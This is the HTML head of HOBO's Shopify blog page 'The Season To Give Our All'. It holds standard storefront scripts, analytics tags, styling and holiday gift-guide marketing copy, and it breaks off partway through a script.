

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hobobags.com/blogs/hobo-blog/the-season-to-give
body_size: 81523
content:
<!doctype html>
<html
  class="no-js"
  lang="en"
  dir="ltr">
  <head>

    <!-- Track Previous Page - Must run BEFORE GTM -->
    <script type="text/javascript">
  // Track previous page - ONLY internal navigation, pathname only (no domain/protocol/query)
  (function() {
    try {
      // Get clean pathname only (e.g., "/products/bag" or "/collections/hobo")
      var currentPath = window.location.pathname;
      var previousPath = sessionStorage.getItem('hobo_previous_page');
       
      // Initialize dataLayer
      window.dataLayer = window.dataLayer || [];
      
      // ONLY push p003 if:
      // 1. There is a previous path (not first visit)
      // 2. Previous path is different from current path (not a refresh)
      if (previousPath && previousPath !== currentPath) {
        window.dataLayer.push({
          'p003_previous_page': previousPath
        });
       }  
        
      // Store current pathname as previous for next navigation
      sessionStorage.setItem('hobo_previous_page', currentPath);
      
    } catch (error) {
      console.error('Error tracking previous page:', error);
    }
  })();
</script>
    <!-- End Previous Page Tracking -->
    <!-- Google Tag Manager -->
<script>
if (!window.dataLayer || !window.google_tag_manager) {

(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KF9HL6G');
}
</script>
<!-- End Google Tag Manager -->

    <script>
      /* Loading this via GTM to try and improve page speed */
        /* >> TriplePixel :: start*/
      //~function(W,H,A,L,E,_,B,N){function O(U,T,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,H.open("GET",U,!0),H.send(null),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes(".txt")?eval(R):N[B]=R):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1;try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push(location.href),A.setItem(H+"U",JSON.stringify(E))}catch(e){}A.getItem('"!nC`')||(A=N,A[H]||(L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)},E=A[H]=function(t,e){return W=L(),(E._q=E._q||[]).push([W,t,e]),W},E.ch=W,B="configSecurityConfModel",N[B]=1,O("//conf.config-security.com/model",0),O("//triplewhale-pixel.web.app/triplefw.txt?",5)))}}("","TriplePixel",localStorage);
      /* << TriplePixel :: end*/
    </script>

    <script>
    window.Shopify = window.Shopify || {theme: {id: 123939258422, role: 'main' } };
    window._template = {
        directory: "",
        name: "article",
        suffix: "pre-retheme"
    };
  </script>
  <script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/0ea0fd0a9f27/bundle.js" async></script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#111111">
    <link rel="canonical" href="https://www.hobobags.com/blogs/hobo-blog/the-season-to-give">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">

    

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

  
    <!-- Fast Simon promo tile -->
    <script>
      var __fast_options = { with_product_attributes: true }
      var fs_upsell_disable_render_delay = true;
      /*
        var FS_VARIATION = {
          variation_id: 17011947918452823,
          theme_id: 17011860755489654
      }
        */
    </script>
    <!-- End Fast Simon promo tile -->

    <!-- Fast Simon Analytics -->
    <script src="//www.hobobags.com/cdn/shop/t/516/assets/fast-simon-analytics.js?v=108121650175437576031751295375" type="text/javascript"></script>
    <!-- End Fast Simon Analytics --><link
        rel="shortcut icon"
        href="//www.hobobags.com/cdn/shop/files/hobo-favicon_32x32.webp?v=1664389475"
        type="image/png" /><title>The Season To Give Our All
&ndash; HOBO
</title>
<meta name="description" content="the season to GIVE OUR ALL the season toGIVE OUR ALL When we give our all, there&#39;s no holding back. There&#39;s always more. More joy. More laughter. More leather. More love. Find the perfect gift for yourself and share what you love the most,with the ones you love the most. When we give our all, there&#39;s no holding back. T"><meta property="og:site_name" content="HOBO">
  <meta property="og:url" content="https://www.hobobags.com/blogs/hobo-blog/the-season-to-give">
  <meta property="og:title" content="The Season To Give Our All">
  <meta property="og:type" content="article">
  <meta property="og:description" content="
   

the season to GIVE OUR ALL

the season toGIVE OUR ALL
When we give our all, there's no holding back. There's always more. More joy. More laughter. More leather. More love. Find the perfect gift for yourself and share what you love the most,with the ones you love the most.
When we give our all, there's no holding back. There's always more. More joy. More laughter. More leather. More love. Find the perfect gift for yourself and share what you love the most, with the ones you love the most.
 

GIFTS UNDER $100
GIFTSUNDER $100
Style Spotlight:
spark
double eyeglass case

SHOP NOW


SHOP NOW
 

GIFTS UNDER $200
GIFTSUNDER $200
Style Spotlight:
sable
clutch

SHOP NOW


SHOP NOW
 

LUXE GIFTS
LUXE GIFTS
Style Spotlight:
sheila
crossbody shoulder

SHOP NOW


SHOP NOW
 

HOBO ICONS
HOBO ICONS
Style Spotlight:
lauren
clutch-wallet
clutch-wallet

SHOP NOW


SHOP NOW
 

TRENDING NOW
TRENDINGNOW
Style Spotlight:
pouches
in holiday colors and prints
in holiday colorsand prints

SHOP NOW


SHOP NOW
"><meta property="og:image" content="http://www.hobobags.com/cdn/shop/articles/2020_11_17_Blog_GiftingHeader_464x464_621741c6-ab95-4c8c-bb61-768d4136cba9.jpg?v=1678911503">
    <meta property="og:image:secure_url" content="https://www.hobobags.com/cdn/shop/articles/2020_11_17_Blog_GiftingHeader_464x464_621741c6-ab95-4c8c-bb61-768d4136cba9.jpg?v=1678911503">
    <meta property="og:image:width" content="464">
    <meta property="og:image:height" content="464"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="The Season To Give Our All">
  <meta name="twitter:description" content="
   

the season to GIVE OUR ALL

the season toGIVE OUR ALL
When we give our all, there's no holding back. There's always more. More joy. More laughter. More leather. More love. Find the perfect gift for yourself and share what you love the most,with the ones you love the most.
When we give our all, there's no holding back. There's always more. More joy. More laughter. More leather. More love. Find the perfect gift for yourself and share what you love the most, with the ones you love the most.
 

GIFTS UNDER $100
GIFTSUNDER $100
Style Spotlight:
spark
double eyeglass case

SHOP NOW


SHOP NOW
 

GIFTS UNDER $200
GIFTSUNDER $200
Style Spotlight:
sable
clutch

SHOP NOW


SHOP NOW
 

LUXE GIFTS
LUXE GIFTS
Style Spotlight:
sheila
crossbody shoulder

SHOP NOW


SHOP NOW
 

HOBO ICONS
HOBO ICONS
Style Spotlight:
lauren
clutch-wallet
clutch-wallet

SHOP NOW


SHOP NOW
 

TRENDING NOW
TRENDINGNOW
Style Spotlight:
pouches
in holiday colors and prints
in holiday colorsand prints

SHOP NOW


SHOP NOW
">
<link href="//www.hobobags.com/cdn/shop/t/516/assets/custom-fonts.css?v=34796214387708070761764032535" rel="stylesheet" type="text/css" media="all" />
  <link rel="stylesheet" href="https://use.typekit.net/nyx0cun.css">
    
<style data-shopify>@font-face {
  font-family: "Tenor Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.hobobags.com/cdn/fonts/tenor_sans/tenorsans_n4.966071a72c28462a9256039d3e3dc5b0cf314f65.woff2") format("woff2"),
       url("//www.hobobags.com/cdn/fonts/tenor_sans/tenorsans_n4.2282841d948f9649ba5c3cad6ea46df268141820.woff") format("woff");
}

  @font-face {
  font-family: Outfit;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.hobobags.com/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2") format("woff2"),
       url("//www.hobobags.com/cdn/fonts/outfit/outfit_n3.b50a189ccde91f9bceee88f207c18c09f0b62a7b.woff") format("woff");
}


  @font-face {
  font-family: Outfit;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.hobobags.com/cdn/fonts/outfit/outfit_n6.dfcbaa80187851df2e8384061616a8eaa1702fdc.woff2") format("woff2"),
       url("//www.hobobags.com/cdn/fonts/outfit/outfit_n6.88384e9fc3e36038624caccb938f24ea8008a91d.woff") format("woff");
}

  
  
</style><style data-shopify>:root  {

    --typeHeaderPrimary: 'eb-garamond'
    , serif;
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 60px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1;
    --typeHeaderSpacing: 0.0em;
    --typeBasePrimary: 'Poppins'
    , -apple-system
    , BlinkMacSystemFont
    , 'Segoe UI'
    , Roboto
    , Oxygen-Sans
    , Ubuntu
    , Cantarell
    , 'Helvetica Neue'
    , sans-serif;
    --typeBaseFallback: -apple-system
    , BlinkMacSystemFont
    , 'Segoe UI'
    , Roboto
    , Oxygen-Sans
    , Ubuntu
    , Cantarell
    , 'Helvetica Neue'
    , sans-serif;
    --typeBaseSize: 18px;
    --typeBaseWeight: 300;
    --typeBaseSpacing: 0.025em;
    --typeBaseLineHeight: 25px;

    --typeCollectionTitle: 20px;

    --iconWeight: 2px;
    --iconLinecaps: miter;
    --typeEyebrow: 'Montserrat';
    --typeButton: 'Montserrat';
    
      --buttonRadius: 0;
    

    --go-accent-color: #26585F;
    --colorGridOverlayOpacity: 0.0;
  }

  .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
  }</style><link href="//www.hobobags.com/cdn/shop/t/516/assets/theme.css?v=26212901915022231201763656511" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.hobobags.com/cdn/shop/t/516/assets/footer-styles.css?v=175857267683140667501748540602" rel="stylesheet" type="text/css" media="all" /> 
    <style>
      div#attentive_overlay {
          z-index: 2147483 !important;
      } 
      /* Reduces default z-index for '15% 0ff' pop up to allow menu to take priority in z-index  */
    </style> 
    

      <link href="//www.hobobags.com/cdn/shop/t/516/assets/go-custom-styles.css?v=15717931492423597351742927174" rel="stylesheet" type="text/css" media="all" />
    

    
      <link href="//www.hobobags.com/cdn/shop/t/516/assets/go-bundle-grid-item.css?v=166535995441037958291717689333" rel="stylesheet" type="text/css" media="all" />
     

    <link href="//www.hobobags.com/cdn/shop/t/516/assets/go-quickview.css?v=69629860631384708361746113231" rel="stylesheet" type="text/css" media="all" />


    
    


  <style> 


.icon-custom-search {
  height: 16px;
  width: 16px;
  margin-top: 0;
}
.icon-custom-search {
  pointer-events: none;
}

/* Other header styles  */
@media only screen and (max-width: 1024px) { 
   
  #HeaderSearchForm  {
    flex-direction: row;
    visibility: visible;
    display: flex;
    width: 100vw;
    margin-left: 0;
    pointer-events: unset;
    z-index: 8; 
    position: absolute;
    left: 0;
    right: 0;
    top: 63px;
    border: 1px solid #ececec;
    background: #fff;
  }
  #HeaderSearchForm  .site-header__search-input {
    width: 100%;
    max-width: none;
    padding-left: 30px;
    border-bottom: none;
    padding-top: 8px;
    padding-bottom: 8px;
  }
  #HeaderSearchForm  .site-header__search-btn {
    padding: 0 25px;
  }
}

@media only screen and (min-width:769px) and (max-width:1024px){
  #HeaderSearchForm  {
    top: 82.5px
  }
}
#SiteHeader  .site-header__search-btn--submit .icon {
  width: 20px;
  height: 20px;
  vertical-align: middle;
}
@media only screen and (max-width: 1024px){
  main.main-content  {
    margin-top: 63px;
  }
}
@media only screen and (max-width: 678px){
  main.main-content  {
    margin-top: 35px;
  }
}
/* Adds margin to home page slideshow top if search is showing */

/* @media screen and (min-width: 1023px){
  .index-section--hero{
    margin-top: 80px;
  }
} */
@media only screen and (max-width: 1024px) {
  .index-section--hero {
      margin-top: 62px;
  }
}
@media screen and (max-width:768px){
  .index-section--hero{
    margin-top: 43px;
  }
}

 
/* PDP SEARCH HIDE */
  

</style>
  

  <link href="//www.hobobags.com/cdn/shop/t/516/assets/afterpay-shoppay.scss.css?v=138765291416029968531742927173" rel="stylesheet" type="text/css" media="all" />

    <script>
          document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

          window.theme = window.theme || {};
          theme.routes = {
      home: "/",
      cart: "/cart.js",
      cartPage: "/cart",
      cartAdd: "/cart/add.js",
      cartChange: "/cart/change.js",
      search: "/search"
          };
          theme.strings = {
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      inStockLabel: "In stock, ready to ship",
      stockLabel: "Low stock - [count] items left",
      willNotShipUntil: "Ready to ship [date]",
      willBeInStockAfter: "Back in stock [date]",
      waitingForStock: "Inventory on the way",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
      searchCollections: "Collections:",
      searchPages: "Pages:",
      searchArticles: "Articles:"
          };
          theme.settings = {
      dynamicVariantsEnable: true,
      cartType: "drawer",
      isCustomerTemplate: false,
      moneyFormat: "${{amount}}",
      saveType: "percent",
      productImageSize: "square",
      productImageCover: false,
      predictiveSearch: true,
      predictiveSearchType: "product,article,page,collection",
      quickView: false,
      themeName: 'Impulse',
      themeVersion: "6.0.1"
          };
    </script>

    
    
    

    
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="jmkq809tf0ohkp3fckk6bv2jdyxi6f">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14420312118/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="22fcd8c68c98e42aa1ccc5370ad80a14">
<meta id="in-context-paypal-metadata" data-shop-id="14420312118" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/hobo-blog.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14420312118" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14420312118,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14420312118","merchantName":"HOBO","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"HOBO","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"22fcd8c68c98e42aa1ccc5370ad80a14","betas":["rich-media-storefront-analytics"],"domain":"www.hobobags.com","predictiveSearch":true,"shopId":14420312118,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hobobags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"hobo-retheme-shopify\/master","id":123939258422,"schema_name":"Impulse","schema_version":"6.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.hobobags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.hobobags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.hobobags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//www.hobobags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//www.hobobags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/fast-simon-autocomplete.web.app\/fast-simon-autocomplete-init.umd.js?mode=shopify\u0026UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68\u0026store=14420312118\u0026shop=hobobags.myshopify.com","https:\/\/container.pepperjam.com\/62404414.js?shop=hobobags.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=U2PZKWJUGJDC7BCVYUVCU2\u0026adroll_pix_id=7TQTRZJU35CK3NX4UCKPOF\u0026shop=hobobags.myshopify.com","https:\/\/d38xvr37kwwhcm.cloudfront.net\/js\/grin-sdk.js?shop=hobobags.myshopify.com","https:\/\/connect.nosto.com\/include\/script\/shopify-14420312118.js?shop=hobobags.myshopify.com","https:\/\/widgets.prod.insprd.tech\/widgetloader.js?psid=crkZRvykR%2Bdr\/rpLsiXWdw==\u0026shop=hobobags.myshopify.com","https:\/\/cdn.attn.tv\/hobobags\/dtag.js?shop=hobobags.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=hobobags.myshopify.com","\/\/app.backinstock.org\/widget\/14500_1746004468.js?category=bis\u0026v=6\u0026shop=hobobags.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=hobobags.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=hobobags.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=hobobags.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14420312118,"offset":-18000,"reqid":"1587f2c6-9522-45e7-b611-20b89ff5456e-1764066779","pageurl":"www.hobobags.com\/blogs\/hobo-blog\/the-season-to-give","s":"articles-385218707510","u":"f52cee0e383f","p":"article","rtyp":"article","rid":385218707510};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.hobobags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.hobobags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.hobobags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.hobobags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  

    <script>
      // Lazy load videos & nav images - per this documentation: https://web.dev/lazy-loading-video/
      window.addEventListener("DOMContentLoaded", function() {
        console.log('lazy DOMContentLoaded')
        var lazyVideos = [].slice.call(document.querySelectorAll("video.lazy"));
        var lazyImages = [].slice.call(document.querySelectorAll("img.acdc-lazy"));
        if ("IntersectionObserver" in window) {
          var lazyVideoObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(video) {
        if (video.isIntersecting) {
          for (var source in video.target.children) {
            var videoSource = video.target.children[source];
            if (typeof videoSource.tagName === "string" && videoSource.tagName === "SOURCE") {
              videoSource.src = videoSource.dataset.src;
            }
          }
          video.target.load();
          video.target.classList.remove("lazy");
          lazyVideoObserver.unobserve(video.target);
        }
      });
          //console.log('lazy video obs')
          });
          var lazyImageObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(image) {
              if (image.isIntersecting) {
                image.target.src = image.target.dataset.src;
              }
              image.target.classList.remove("lazy");
              image.target.classList.add('lazyloadedd')
              lazyImageObserver.unobserve(image.target);
            });
          });
          lazyVideos.forEach(function(lazyVideo) {
      lazyVideoObserver.observe(lazyVideo);
          });
          lazyImages.forEach(function(lazyImage) {
      lazyImageObserver.observe(lazyImage);
          });
        }
      });
    </script>

    <script src="//www.hobobags.com/cdn/shop/t/516/assets/vendor-scripts-v11.js" defer="defer"></script><script src="//www.hobobags.com/cdn/shop/t/516/assets/theme.js?v=82560313287030511511744139659" defer="defer"></script><script>

  function fsGetAddToCartLineItemCustomProperties(product) {
    if(product.tags.includes('finalsale')) {
      return {ITEM:"FINAL SALE"};
    }
  }
  
  // var __fast_options = {with_product_attributes: true}
  var __fast_options = {
    with_product_attributes: true,
    disable_selected_filters_promote: true
  }
  __fast_options.serp_media_queries=[
    {device: 'mobile', query: '(max-width: 769px)'},
    {device: 'tablet', query: '(min-width: 770px) and (max-width: 820px)'},
    {device: 'desktop', query: '(min-width: 821px)'}
    ];

  var fast_simon_is_swatches = "true";   
  var fast_simon_is_swatcheGrouping = "false"; 
  
  
  const BADGE = "Badge: ";
  const FINALSALE = "finalsale";
  const PREORDER = "preorder_";
  const MONTHS = {
  jan: '1',
  feb: '2',
